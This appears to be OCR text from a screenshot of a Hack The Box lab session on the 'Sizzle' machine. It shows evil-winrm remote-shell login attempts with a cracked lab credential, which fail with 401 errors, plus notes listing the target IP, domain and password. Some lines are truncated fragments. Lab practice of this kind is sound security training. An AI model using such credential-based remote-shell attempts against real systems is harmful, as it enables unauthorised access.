 Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMHTTPTransportError happened, message is Unable to parse authorization header. H
eaders: {"Server"=>"Microsoft-HTTPAPI/2.0", "Date"=>"Sat, 24 Feb 2024 02:15:55 GMT", "Connection"=>"close", "Conten
t-Length"=>"0"}
Body:  (401).
Error: Exiting with code 1
┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ sudo ntpdate -s 10.10.10.103
┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$ evil-winrm -i SIZZLE.HTB.LOCAL -u 'amanda' -p 'Ashare1972'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMHTTPTransportError happened, message is Unable to parse authorization header. H
eaders: {"Server"=>"Microsoft-HTTPAPI/2.0", "Date"=>"Sat, 24 Feb 2024 02:16:48 GMT", "Connection"=>"close", "Conten
t-Length"=>"0"}
Body:  (401).
Error: Exiting with code 1
┌──(kali㉿kali)-[~/Desktop/HTB/Sizzle]
└─$
[+]
[+]
[+]
Usi
Loa
Wil
Pre
Ash
1g
Use
Ses
File Edit Search View Document Help
1 10.10.10.103
2 HTB.LOCAL
3 SIZZLE.HTB.LOCAL
4 Ashare1972 (amanda)
5